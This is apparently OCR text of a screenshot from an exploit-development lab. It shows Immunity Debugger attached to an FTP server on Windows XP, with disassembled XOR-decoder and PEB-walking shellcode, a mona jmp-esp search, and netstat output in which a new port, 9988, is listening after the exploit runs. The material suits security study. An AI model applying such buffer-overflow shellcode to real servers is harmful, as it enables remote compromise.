 Immunity Debugger - FTPServer.exe - [CPU - thread 00000228]
File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c P k b z r ... s ?
Immunity: Consulting Services Manager
00BEFC2C 3332 XOR ESI,DWORD PTR DS:[EDX]
00BEFC2E 0000 ADD BYTE PTR DS:[EAX],AL
00BEFC30 1B00 SBB EAX,DWORD PTR DS:[EAX]
00BEFC32 D003 ROL BYTE PTR DS:[EBX],1
00BEFC34 0000 ADD BYTE PTR DS:[EAX],AL
00BEFC36 0000 ADD BYTE PTR DS:[EAX],AL
00BEFC38 0000 ADD BYTE PTR DS:[EAX],AL
00BEFC3A FFFF ??? Unknown command
00BEFC3C CC INT3
00BEFC3D 70 15 JO SHORT 00BEFC54
00BEFC3F D97424 F4 FSTENV (28-BYTE) PTR SS:[ESP-C]
00BEFC43 5A POP EDX
00BEFC44 33C9 XOR ECX,ECX
00BEFC46 B1 56 MOV CL,56
00BEFC48 83C2 04 ADD EDX,4
00BEFC4B 315A 14 XOR DWORD PTR DS:[EDX+14],EBX
00BEFC4E 035A 14 ADD EBX,DWORD PTR DS:[EDX+14]
00BEFC51 ^E2 F5 LOOPD SHORT 00BEFC48
00BEFC53 FC CLD
00BEFC54 E8 89000000 CALL 00BEFCE2
00BEFC59 60 PUSHAD
00BEFC5A 89E5 MOV EBP,ESP
00BEFC5C 31D2 XOR EDX,EDX
00BEFC5E 64:8B52 30 MOV EDX,DWORD PTR FS:[EDX+30]
00BEFC62 8B52 0C MOV EDX,DWORD PTR DS:[EDX+C]
00BEFC65 8B52 14 MOV EDX,DWORD PTR DS:[EDX+14]
00BEFC68 8B72 28 MOV ESI,DWORD PTR DS:[EDX+28]
isters (FPU) < < < < < < < < < < < < < <
0000040C
00355F58
7C90E514 ntdll.KiFastSystemCallRet
0000001A
00BEFC2C ASCII "32"
003F13A0
0040A29E FTPServe.0040A29E
003F1CD3 ASCII "CCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC
00BEFC2D
ES 0023 32bit 0(FFFFFFFF)
CS 001B 32bit 0(FFFFFFFF)
SS 0023 32bit 0(FFFFFFFF)
DS 0023 32bit 0(FFFFFFFF)
FS 003B 32bit 7FFDB000(FFF)
GS 0000 NULL
LastErr ERROR_SUCCESS (00000000)
00000202 (NO,NB,NE,A,NS,PO,GE,G)
empty 4.9455971148708779000e-321
empty 0.0000000000000000000
empty 4.2439915819305446000e-314
empty 1.9427451699511160000e-318
empty 0.0000000000000000000
empty 0.0000000000000000000
Command Prompt
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator>netstat -an
Active Connections
Proto Local Address Foreign Address State
TCP 0.0.0.0:21 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:6002 0.0.0.0:0 LISTENING
TCP 0.0.0.0:7001 0.0.0.0:0 LISTENING
TCP 0.0.0.0:7002 0.0.0.0:0 LISTENING
TCP 127.0.0.1:1032 0.0.0.0:0 LISTENING
TCP 127.0.0.1:30606 0.0.0.0:0 LISTENING
TCP 192.168.111.128:139 0.0.0.0:0 LISTENING
UDP 0.0.0.0:445 *:*
UDP 0.0.0.0:500 *:*
UDP 0.0.0.0:4500 *:*
UDP 0.0.0.0:7001 *:*
UDP 127.0.0.1:123 *:*
UDP 127.0.0.1:1025 *:*
UDP 127.0.0.1:1027 *:*
UDP 127.0.0.1:1900 *:*
UDP 127.0.0.1:6001 *:*
UDP 192.168.111.128:123 *:*
UDP 192.168.111.128:137 *:*
UDP 192.168.111.128:138 *:*
UDP 192.168.111.128:1900 *:*
UDP 192.168.111.128:6001 *:*
C:\Documents and Settings\Administrator>
Select Command Prompt
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator>netstat -an
Active Connections
Proto Local Address Foreign Address State
TCP 0.0.0.0:21 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:6002 0.0.0.0:0 LISTENING
TCP 0.0.0.0:7001 0.0.0.0:0 LISTENING
TCP 0.0.0.0:7002 0.0.0.0:0 LISTENING
TCP 0.0.0.0:9988 0.0.0.0:0 LISTENING
TCP 127.0.0.1:1032 0.0.0.0:0 LISTENING
TCP 127.0.0.1:30606 0.0.0.0:0 LISTENING
TCP 192.168.111.128:139 0.0.0.0:0 LISTENING
UDP 0.0.0.0:445 *:*
UDP 0.0.0.0:500 *:*
UDP 0.0.0.0:4500 *:*
UDP 0.0.0.0:7001 *:*
UDP 127.0.0.1:123 *:*
UDP 127.0.0.1:1025 *:*
UDP 127.0.0.1:1027 *:*
UDP 127.0.0.1:1900 *:*
UDP 127.0.0.1:6001 *:*
UDP 192.168.111.128:123 *:*
UDP 192.168.111.128:137 *:*
UDP 192.168.111.128:138 *:*
UDP 192.168.111.128:1900 *:*
UDP 192.168.111.128:6001 *:*
C:\Documents and Settings\Administrator>
0040A1F0 69 00 6E 00 67 00 20 00 25 00 73 00 20 00 6D 00 i.n.g. .%.s. .m.
0040A200 6F 00 64 00 65 00 20 00 64 00 61 00 74 00 61 00 o.d.e. .d.a.t.a.
0040A210 20 00 63 00 6F 00 6E 00 6E 00 65 00 63 00 74 00 .c.o.n.n.e.c.t.
0040A220 69 00 6F 00 6E 00 20 00 66 00 6F 00 72 00 20 00 i.o.n. .f.o.r. .
0040A230 25 00 73 00 2E 00 00 00 25 00 73 00 3A 00 20 00 %.s.....%.s.:. .
0040A240 63 00 61 00 6E 00 27 00 74 00 20 00 6F 00 70 00 c.a.n.'.t. .o.p.
00BEFCAC 38C7010D
00BEFCB0 03F475E0
00BEFCB4 7D3BF87D
00BEFCB8 58E27524
00BEFCBC 0124588B
00BEFCC0 0C8B66D3
00BEFCC4 1C588B4B
!mona jmp -r esp
Running
start
Immunity Debugger - ...
Command Prompt
Select Command Prompt
EN
1:38 AM